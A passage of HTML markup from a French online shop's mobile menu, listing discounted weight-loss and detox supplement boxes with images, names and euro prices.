      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=165 165w,//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=360 360w,//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=533 533w,//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=720 720w,//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=940 940w,//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=1066 1066w,//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143 1080w
                "
                src="//wandernana.com/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=165 165w,//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=360 360w,//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=533 533w,//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=720 720w,//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=940 940w,//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=1066 1066w,//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/power-detox"
                id="StandardCardNoMediaLink--15149235896646"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15149235896646 NoMediaStandardBadge--15149235896646"
              >
                Power detox +
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15149235896646"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15149235896646"
            
          >
            <a
              href="/products/power-detox"
              id="CardLink--15149235896646"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15149235896646 Badge--15149235896646"
            >
              Power detox +
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            59.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15149235896646"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=165 165w,//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=360 360w,//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=533 533w,//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=720 720w,//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=940 940w,//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=1066 1066w,//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051 1080w
                "
                src="//wandernana.com/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44.png?v=1739659623&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=165 165w,//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=360 360w,//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=533 533w,//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=720 720w,//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=940 940w,//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=1066 1066w,//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wandermama-1"
                id="StandardCardNoMediaLink--14928381313350"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381313350 NoMediaStandardBadge--14928381313350"
              >
                wandermama
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928381313350"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381313350"
            
          >
            <a
              href="/products/wandermama-1"
              id="CardLink--14928381313350"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381313350 Badge--14928381313350"
            >
              wandermama
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381313350"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Ventre plat
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-ventre-plat" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Ventre plat
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=165 165w,//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=360 360w,//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=533 533w,//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=720 720w,//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=940 940w,//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=1066 1066w,//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109 1080w
                "
                src="//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Saveurs.png?v=1763969230&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=165 165w,//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=360 360w,//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=533 533w,//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=720 720w,//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=940 940w,//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=1066 1066w,//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/queues-de-cerises-1"
                id="StandardCardNoMediaLink--14925763510598"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14925763510598 NoMediaStandardBadge--14925763510598"
              >
                Queues de cerises
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14925763510598"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14925763510598"
            
          >
            <a
              href="/products/queues-de-cerises-1"
              id="CardLink--14925763510598"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14925763510598 Badge--14925763510598"
            >
              Queues de cerises
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            19.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14925763510598"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
                src="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
